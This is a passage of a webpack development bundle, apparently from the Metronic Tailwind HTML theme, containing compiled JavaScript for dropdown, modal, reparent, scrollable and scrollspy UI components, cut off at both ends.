this._toggleElement;\n    };\n    KTDropdown.prototype._getContentElement = function () {\n        return this._contentElement;\n    };\n    // General Methods\n    KTDropdown.prototype.click = function (event) {\n        this._click(event);\n    };\n    KTDropdown.prototype.mouseover = function () {\n        this._mouseover();\n    };\n    KTDropdown.prototype.mouseout = function () {\n        this._mouseout();\n    };\n    KTDropdown.prototype.show = function () {\n        return this._show();\n    };\n    KTDropdown.prototype.hide = function () {\n        this._hide();\n    };\n    KTDropdown.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTDropdown.prototype.getToggleElement = function () {\n        return this._toggleElement;\n    };\n    KTDropdown.prototype.getContentElement = function () {\n        return this._contentElement;\n    };\n    KTDropdown.prototype.isPermanent = function () {\n        return this._getOption('permanent');\n    };\n    KTDropdown.prototype.disable = function () {\n        this._disabled = true;\n    };\n    KTDropdown.prototype.enable = function () {\n        this._disabled = false;\n    };\n    KTDropdown.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    // Statics methods\n    KTDropdown.getElement = function (reference) {\n        if (reference.hasAttribute('data-dropdown'))\n            return reference;\n        var findElement = reference.closest('[data-dropdown]');\n        if (findElement)\n            return findElement;\n        if ((reference.classList.contains('dropdown-content') || reference.hasAttribute(\"data-dropdown-content\")) && data_1.default.has(reference, 'dropdownElement')) {\n            return data_1.default.get(reference, 'dropdownElement');\n        }\n        return null;\n    };\n    KTDropdown.getInstance = function (element) {\n        element = this.getElement(element);\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'dropdown')) {\n            return data_1.default.get(element, 'dropdown');\n        }\n        if (element.getAttribute('data-dropdown') === \"true\") {\n            return new KTDropdown(element);\n        }\n        return null;\n    };\n    KTDropdown.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTDropdown(element, config);\n    };\n    KTDropdown.update = function () {\n        document.querySelectorAll('.open[data-dropdown]').forEach(function (item) {\n            if (data_1.default.has(item, 'popper')) {\n                data_1.default.get(item, 'popper').forceUpdate();\n            }\n        });\n    };\n    KTDropdown.hide = function (skipElement) {\n        document.querySelectorAll('.open[data-dropdown]').forEach(function (item) {\n            if (skipElement && (skipElement === item || item.contains(skipElement)))\n                return;\n            var dropdown = KTDropdown.getInstance(item);\n            if (dropdown)\n                dropdown.hide();\n        });\n    };\n    KTDropdown.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            document.querySelectorAll('.open[data-dropdown]').forEach(function (element) {\n                var dropdown = KTDropdown.getInstance(element);\n                if (dropdown && dropdown.isPermanent() === false) {\n                    var contentElement = dropdown.getContentElement();\n                    if (element === event.target || element.contains(event.target)) {\n                        return;\n                    }\n                    if (contentElement && (contentElement === event.target || contentElement.contains(event.target))) {\n                        return;\n                    }\n                    dropdown.hide();\n                }\n            });\n        });\n    };\n    KTDropdown.handleKeyboard = function () {\n    };\n    KTDropdown.handleMouseover = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'mouseover', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown !== null && dropdown.getOption('trigger') === 'hover') {\n                return dropdown.mouseover();\n            }\n        });\n    };\n    KTDropdown.handleMouseout = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'mouseout', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown !== null && dropdown.getOption('trigger') === 'hover') {\n                return dropdown.mouseout();\n            }\n        });\n    };\n    KTDropdown.handleClick = function () {\n        event_handler_1.default.on(document.body, '.dropdown-toggle, [data-dropdown-toggle]', 'click', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown) {\n                return dropdown.click(event);\n            }\n        });\n    };\n    KTDropdown.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-dropdown-dismiss]', 'click', function (event, target) {\n            var dropdown = KTDropdown.getInstance(target);\n            if (dropdown) {\n                return dropdown.hide();\n            }\n        });\n    };\n    KTDropdown.initHandlers = function () {\n        this.handleClickAway();\n        this.handleKeyboard();\n        this.handleMouseover();\n        this.handleMouseout();\n        this.handleClick();\n        this.handleDismiss();\n    };\n    KTDropdown.createInstances = function () {\n        var elements = document.querySelectorAll('[data-dropdown]:not([data-dropdown=false])');\n        elements.forEach(function (element) {\n            new KTDropdown(element);\n        });\n    };\n    KTDropdown.init = function () {\n        KTDropdown.createInstances();\n        if (window.KT_DROPDOWN_INITIALIZED !== true) {\n            KTDropdown.initHandlers();\n            window.KT_DROPDOWN_INITIALIZED = true;\n        }\n    };\n    return KTDropdown;\n}(component_1.default));\nexports.KTDropdown = KTDropdown;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/dropdown/dropdown.ts?")},"./src/core/components/dropdown/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/dropdown/index.ts ***!
  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTDropdown = void 0;\nvar dropdown_1 = __webpack_require__(/*! ./dropdown */ "./src/core/components/dropdown/dropdown.ts");\nObject.defineProperty(exports, "KTDropdown", ({ enumerable: true, get: function () { return dropdown_1.KTDropdown; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/dropdown/index.ts?')},"./src/core/components/modal/index.ts":
/*!********************************************!*\
  !*** ./src/core/components/modal/index.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTModal = void 0;\nvar modal_1 = __webpack_require__(/*! ./modal */ "./src/core/components/modal/modal.ts");\nObject.defineProperty(exports, "KTModal", ({ enumerable: true, get: function () { return modal_1.KTModal; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/modal/index.ts?')},"./src/core/components/modal/modal.ts":
/*!********************************************!*\
  !*** ./src/core/components/modal/modal.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTModal = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTModal = /** @class */ (function (_super) {\n    __extends(KTModal, _super);\n    function KTModal(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'modal';\n        _this._defaultConfig = {\n            zindex: '90',\n            backdrop: true,\n            backdropClass: 'transition-all duration-300 fixed inset-0 bg-gray-900 opacity-25',\n            backdropStatic: false,\n            keyboard: true,\n            disableScroll: true,\n            persistent: false,\n            focus: true,\n            hiddenClass: 'hidden'\n        };\n        _this._config = _this._defaultConfig;\n        _this._isOpen = false;\n        _this._isTransitioning = false;\n        _this._backdropElement = null;\n        _this._targetElement = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handlers();\n        return _this;\n    }\n    KTModal.prototype._handlers = function () {\n        var _this = this;\n        this._element.addEventListener('click', function (event) {\n            if (_this._element !== event.target)\n                return;\n            if (_this._getOption('backdropStatic') === false) {\n                _this._hide();\n            }\n        });\n    };\n    KTModal.prototype._toggle = function (targetElement) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isOpen === true) {\n            this._hide();\n        }\n        else {\n            this._show(targetElement);\n        }\n    };\n    KTModal.prototype._show = function (targetElement) {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        //const beforeScroll = this.fireEvent('beforeScroll', this.el);\n        //this.dispatch('beforeScroll.hs.scrollspy', this.el, this.el);\n        //if (beforeScroll instanceof Promise) beforeScroll.then(() => scrollFn());\n        //else scrollFn();\n        if (targetElement)\n            this._targetElement = targetElement;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        KTModal.hide();\n        if (!this._element)\n            return;\n        this._isTransitioning = true;\n        this._element.setAttribute('role', 'dialog');\n        this._element.setAttribute('aria-modal', 'true');\n        this._element.setAttribute('tabindex', '-1');\n        this._setZindex();\n        if (this._getOption('backdrop') === true)\n            this._createBackdrop();\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = 'hidden';\n        }\n        this._element.style.display = 'block';\n        dom_1.default.reflow(this._element);\n        this._element.classList.add('open');\n        this._element.classList.remove(this._getOption('hiddenClass'));\n        dom_1.default.transitionEnd(this._element, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            if (_this._getOption('focus') === true) {\n                _this._autoFocus();\n            }\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTModal.prototype._hide = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._isTransitioning = true;\n        this._element.removeAttribute('role');\n        this._element.removeAttribute('aria-modal');\n        this._element.removeAttribute('tabindex');\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = '';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.remove('open');\n        if (this._getOption('backdrop') === true) {\n            this._deleteBackdrop();\n        }\n        dom_1.default.transitionEnd(this._element, function () {\n            if (!_this._element)\n                return;\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._element.style.display = '';\n            _this._element.classList.add(_this._getOption('hiddenClass'));\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTModal.prototype._setZindex = function () {\n        var zindex = parseInt(this._getOption('zindex'));\n        if (parseInt(dom_1.default.getCssProp(this._element, 'z-index')) > zindex) {\n            zindex = parseInt(dom_1.default.getCssProp(this._element, 'z-index'));\n        }\n        if (dom_1.default.getHighestZindex(this._element) > zindex) {\n            zindex = dom_1.default.getHighestZindex(this._element) + 1;\n        }\n        this._element.style.zIndex = String(zindex);\n    };\n    KTModal.prototype._autoFocus = function () {\n        if (!this._element)\n            return;\n        var input = this._element.querySelector('[data-modal-input-focus]');\n        if (!input)\n            return;\n        else\n            input.focus();\n    };\n    KTModal.prototype._createBackdrop = function () {\n        if (!this._element)\n            return;\n        var zindex = parseInt(dom_1.default.getCssProp(this._element, 'z-index'));\n        this._backdropElement = document.createElement('DIV');\n        this._backdropElement.style.zIndex = (zindex - 1).toString();\n        this._backdropElement.classList.add('modal-backdrop');\n        document.body.append(this._backdropElement);\n        dom_1.default.reflow(this._backdropElement);\n        dom_1.default.addClass(this._backdropElement, this._getOption('backdropClass'));\n    };\n    KTModal.prototype._deleteBackdrop = function () {\n        var _this = this;\n        if (!this._backdropElement)\n            return;\n        dom_1.default.reflow(this._backdropElement);\n        this._backdropElement.style.opacity = \"0\";\n        dom_1.default.transitionEnd(this._backdropElement, function () {\n            if (!_this._backdropElement)\n                return;\n            dom_1.default.remove(_this._backdropElement);\n        });\n    };\n    KTModal.prototype.toggle = function (targetElement) {\n        return this._toggle(targetElement);\n    };\n    KTModal.prototype.show = function (targetElement) {\n        return this._show(targetElement);\n    };\n    KTModal.prototype.hide = function () {\n        return this._hide();\n    };\n    KTModal.prototype.getTargetElement = function () {\n        return this._targetElement;\n    };\n    KTModal.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    KTModal.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'modal')) {\n            return data_1.default.get(element, 'modal');\n        }\n        if (element.getAttribute('data-modal') === \"true\") {\n            return new KTModal(element);\n        }\n        return null;\n    };\n    KTModal.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTModal(element, config);\n    };\n    KTModal.hide = function () {\n        var elements = document.querySelectorAll('[data-modal]');\n        elements.forEach(function (element) {\n            var modal = KTModal.getInstance(element);\n            if (modal && modal.isOpen()) {\n                modal.hide();\n            }\n        });\n    };\n    KTModal.handleToggle = function () {\n        event_handler_1.default.on(document.body, '[data-modal-toggle]', 'click', function (event, target) {\n            event.stopPropagation();\n            var selector = target.getAttribute(\"data-modal-toggle\");\n            if (!selector)\n                return;\n            var modalElement = document.querySelector(selector);\n            var modal = KTModal.getInstance(modalElement);\n            if (modal) {\n                modal.toggle(target);\n            }\n        });\n    };\n    KTModal.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-modal-dismiss]', 'click', function (event, target) {\n            event.stopPropagation();\n            var modalElement = target.closest('[data-modal]');\n            if (modalElement) {\n                var modal = KTModal.getInstance(modalElement);\n                if (modal) {\n                    modal.hide();\n                }\n            }\n        });\n    };\n    KTModal.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            var modalElement = document.querySelector('.open[data-modal]');\n            if (!modalElement)\n                return;\n            var modal = KTModal.getInstance(modalElement);\n            if (!modal)\n                return;\n            if (modal.getOption('persistent'))\n                return;\n            if (modal.getOption('backdrop'))\n                return;\n            if (modalElement !== event.target &&\n                modal.getTargetElement() !== event.target &&\n                modalElement.contains(event.target) === false) {\n                modal.hide();\n            }\n        });\n    };\n    KTModal.handleKeyword = function () {\n        document.addEventListener('keydown', function (event) {\n            var modalElement = document.querySelector('.open[data-modal]');\n            var modal = KTModal.getInstance(modalElement);\n            if (!modal) {\n                return;\n            }\n            // if esc key was not pressed in combination with ctrl or alt or shift\n            if (event.key === 'Escape' && !(event.ctrlKey || event.altKey || event.shiftKey)) {\n                modal.hide();\n            }\n            if (event.code === 'Tab' && !event.metaKey) {\n                return;\n            }\n        });\n    };\n    KTModal.createInstances = function () {\n        var elements = document.querySelectorAll('[data-modal=\"true\"]');\n        elements.forEach(function (element) {\n            new KTModal(element);\n        });\n    };\n    KTModal.init = function () {\n        KTModal.createInstances();\n        if (window.KT_MODAL_INITIALIZED !== true) {\n            KTModal.handleToggle();\n            KTModal.handleDismiss();\n            KTModal.handleClickAway();\n            KTModal.handleKeyword();\n            window.KT_MODAL_INITIALIZED = true;\n        }\n    };\n    return KTModal;\n}(component_1.default));\nexports.KTModal = KTModal;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/modal/modal.ts?")},"./src/core/components/reparent/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/reparent/index.ts ***!
  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTReparent = void 0;\nvar reparent_1 = __webpack_require__(/*! ./reparent */ "./src/core/components/reparent/reparent.ts");\nObject.defineProperty(exports, "KTReparent", ({ enumerable: true, get: function () { return reparent_1.KTReparent; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/reparent/index.ts?')},"./src/core/components/reparent/reparent.ts":
/*!**************************************************!*\
  !*** ./src/core/components/reparent/reparent.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTReparent = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTReparent = /** @class */ (function (_super) {\n    __extends(KTReparent, _super);\n    function KTReparent(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'reparent';\n        _this._defaultConfig = {\n            mode: '',\n            target: ''\n        };\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._update();\n        return _this;\n    }\n    KTReparent.prototype._update = function () {\n        if (!this._element)\n            return;\n        var target = this._getOption('target');\n        var targetEl = dom_1.default.getElement(target);\n        var mode = this._getOption('mode');\n        if (targetEl && this._element.parentNode !== targetEl) {\n            if (mode === 'prepend') {\n                targetEl.prepend(this._element);\n            }\n            else if (mode === 'append') {\n                targetEl.append(this._element);\n            }\n        }\n    };\n    KTReparent.prototype.update = function () {\n        this._update();\n    };\n    KTReparent.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                document.querySelectorAll('[data-reparent]').forEach(function (element) {\n                    var reparent = KTReparent.getInstance(element);\n                    reparent === null || reparent === void 0 ? void 0 : reparent.update();\n                });\n            }, 200);\n        });\n    };\n    KTReparent.getInstance = function (element) {\n        return data_1.default.get(element, 'reparent');\n    };\n    KTReparent.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTReparent(element, config);\n    };\n    KTReparent.createInstances = function () {\n        var elements = document.querySelectorAll('[data-reparent=\"true\"]');\n        elements.forEach(function (element) {\n            new KTReparent(element);\n        });\n    };\n    KTReparent.init = function () {\n        KTReparent.createInstances();\n        if (window.KT_REPARENT_INITIALIZED !== true) {\n            KTReparent.handleResize();\n            window.KT_REPARENT_INITIALIZED = true;\n        }\n    };\n    return KTReparent;\n}(component_1.default));\nexports.KTReparent = KTReparent;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/reparent/reparent.ts?")},"./src/core/components/scrollable/index.ts":
/*!*************************************************!*\
  !*** ./src/core/components/scrollable/index.ts ***!
  \*************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollable = void 0;\nvar scrollable_1 = __webpack_require__(/*! ./scrollable */ "./src/core/components/scrollable/scrollable.ts");\nObject.defineProperty(exports, "KTScrollable", ({ enumerable: true, get: function () { return scrollable_1.KTScrollable; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollable/index.ts?')},"./src/core/components/scrollable/scrollable.ts":
/*!******************************************************!*\
  !*** ./src/core/components/scrollable/scrollable.ts ***!
  \******************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollable = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollable = /** @class */ (function (_super) {\n    __extends(KTScrollable, _super);\n    function KTScrollable(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollable';\n        _this._defaultConfig = {\n            save: true,\n            dependencies: '',\n            wrappers: '',\n            offset: ''\n        };\n        _this._config = _this._defaultConfig;\n        _this._elementId = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._elementId = _this._element.getAttribute('id');\n        _this._handlers();\n        _this._update();\n        return _this;\n    }\n    KTScrollable.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('scroll', function () {\n            if (!_this._element)\n                return;\n            localStorage.setItem(\"\".concat(_this._elementId, \"st\"), _this._element.scrollTop.toString());\n        });\n    };\n    KTScrollable.prototype._update = function () {\n        this._setupHeight();\n        this._setupState();\n    };\n    KTScrollable.prototype._setupHeight = function () {\n        if (!this._element)\n            return;\n        var heightType = this._getHeightType();\n        var height = this._getHeight();\n        // Set height\n        if (height && height != '0' && height.length > 0) {\n            this._element.style.setProperty(heightType, height);\n        }\n        else {\n            this._element.style.setProperty(heightType, '');\n        }\n    };\n    KTScrollable.prototype._setupState = function () {\n        if (!this._element)\n            return;\n        var stateEnabled = this._getOption('state') === true;\n        var elementIdExists = Boolean(this._elementId);\n        if (stateEnabled && elementIdExists) {\n            var storedPosition = localStorage.getItem(this._elementId + 'st');\n            if (storedPosition) {\n                var pos = parseInt(storedPosition);\n                if (pos > 0) {\n                    this._element.scroll({\n                        top: pos,\n                        behavior: 'instant'\n                    });\n                }\n            }\n        }\n    };\n    KTScrollable.prototype._getHeight = function () {\n        var height = this._getHeightOption();\n        if (height !== null && typeof height === 'string' && height.toLowerCase() === 'auto') {\n            return this._getAutoHeight();\n        }\n        else if (height) {\n            return parseInt(height).toString() + 'px';\n        }\n        else {\n            return '0';\n        }\n    };\n    KTScrollable.prototype._getAutoHeight = function () {\n        var _this = this;\n        if (!this._element)\n            return '';\n        var height = dom_1.default.getViewPort().height;\n        var dependencies = this._getOption('dependencies');\n        var wrappers = this._getOption('wrappers');\n        var offset = this._getOption('offset');\n        height -= this._getElementSpacing(this._element);\n        if (dependencies && dependencies.length > 0) {\n            var elements = document.querySelectorAll(dependencies);\n            elements.forEach(function (element) {\n                if (dom_1.default.getCssProp(element, 'display') === 'none') {\n                    return;\n                }\n                height -= _this._getElementHeight(element);\n            });\n        }\n        if (wrappers && wrappers.length > 0) {\n            var elements = document.querySelectorAll(wrappers);\n            elements.forEach(function (element) {\n                if (dom_1.default.getCssProp(element, 'display') === 'none') {\n                    return;\n                }\n                height -= _this._getElementSpacing(element);\n            });\n        }\n        if (offset && offset.length > 0) {\n            height -= parseInt(offset);\n        }\n        return height.toString() + 'px';\n    };\n    KTScrollable.prototype._getElementHeight = function (element) {\n        var height = 0;\n        if (!element) {\n            return height;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.height) {\n            height += parseInt(computedStyle.height);\n        }\n        if (computedStyle.marginTop) {\n            height += parseInt(computedStyle.marginTop);\n        }\n        if (computedStyle.marginBottom) {\n            height += parseInt(computedStyle.marginBottom);\n        }\n        if (computedStyle.borderTopWidth) {\n            height += parseInt(computedStyle.borderTopWidth);\n        }\n        if (computedStyle.borderBottomWidth) {\n            height += parseInt(computedStyle.borderBottomWidth);\n        }\n        return height;\n    };\n    KTScrollable.prototype._getElementSpacing = function (element) {\n        var spacing = 0;\n        if (!element) {\n            return spacing;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.marginTop) {\n            spacing += parseInt(computedStyle.marginTop);\n        }\n        if (computedStyle.marginBottom) {\n            spacing += parseInt(computedStyle.marginBottom);\n        }\n        if (computedStyle.paddingTop) {\n            spacing += parseInt(computedStyle.paddingTop);\n        }\n        if (computedStyle.paddingBottom) {\n            spacing += parseInt(computedStyle.paddingBottom);\n        }\n        if (computedStyle.borderTopWidth) {\n            spacing += parseInt(computedStyle.borderTopWidth);\n        }\n        if (computedStyle.borderBottomWidth) {\n            spacing += parseInt(computedStyle.borderBottomWidth);\n        }\n        return spacing;\n    };\n    KTScrollable.prototype._getHeightType = function () {\n        if (this._getOption('minHeight')) {\n            return 'min-height';\n        }\n        if (this._getOption('maxHeight')) {\n            return 'max-height';\n        }\n        else {\n            return 'height';\n        }\n    };\n    KTScrollable.prototype._getHeightOption = function () {\n        var heightType = this._getHeightType();\n        if (heightType == 'min-height') {\n            return this._getOption('minHeight');\n        }\n        if (heightType == 'max-height') {\n            return this._getOption('maxHeight');\n        }\n        else {\n            return this._getOption('height');\n        }\n    };\n    KTScrollable.prototype.update = function () {\n        return this._update();\n    };\n    KTScrollable.prototype.getHeight = function () {\n        return this._getHeight();\n    };\n    KTScrollable.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollable')) {\n            return data_1.default.get(element, 'scrollable');\n        }\n        if (element.getAttribute('data-scrollable') === \"true\") {\n            return new KTScrollable(element);\n        }\n        return null;\n    };\n    KTScrollable.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollable(element, config);\n    };\n    KTScrollable.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollable=\"true\"]');\n        elements.forEach(function (element) {\n            new KTScrollable(element);\n        });\n    };\n    KTScrollable.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                // Locate and update scrollable instances on window resize\n                var elements = document.querySelectorAll('[data-scrollable]');\n                elements.forEach(function (element) {\n                    var _a;\n                    (_a = KTScrollable.getInstance(element)) === null || _a === void 0 ? void 0 : _a.update();\n                });\n            }, 200);\n        });\n    };\n    KTScrollable.init = function () {\n        KTScrollable.createInstances();\n        if (window.KT_SCROLL_INITIALIZED !== true) {\n            KTScrollable.handleResize();\n            window.KT_SCROLL_INITIALIZED = true;\n        }\n    };\n    return KTScrollable;\n}(component_1.default));\nexports.KTScrollable = KTScrollable;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollable/scrollable.ts?")},"./src/core/components/scrollspy/index.ts":
/*!************************************************!*\
  !*** ./src/core/components/scrollspy/index.ts ***!
  \************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollspy = void 0;\nvar scrollspy_1 = __webpack_require__(/*! ./scrollspy */ "./src/core/components/scrollspy/scrollspy.ts");\nObject.defineProperty(exports, "KTScrollspy", ({ enumerable: true, get: function () { return scrollspy_1.KTScrollspy; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollspy/index.ts?')},"./src/core/components/scrollspy/scrollspy.ts":
/*!****************************************************!*\
  !*** ./src/core/components/scrollspy/scrollspy.ts ***!
  \****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollspy = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollspy = /** @class */ (function (_super) {\n    __extends(KTScrollspy, _super);\n    function KTScrollspy(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollspy';\n        _this._defaultConfig = {\n            target: 'body',\n            offset: 0,\n            smooth: true\n        };\n        _this._config = _this._defaultConfig;\n        _this._targetElement = null;\n        _this._anchorElements = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        var targetElement = _this._getTarget() === 'body' ? document : dom_1.default.getElement(_this._getTarget());\n        if (!targetElement)\n            return _this;\n        _this._targetElement = targetElement;\n        _this._anchorElements = 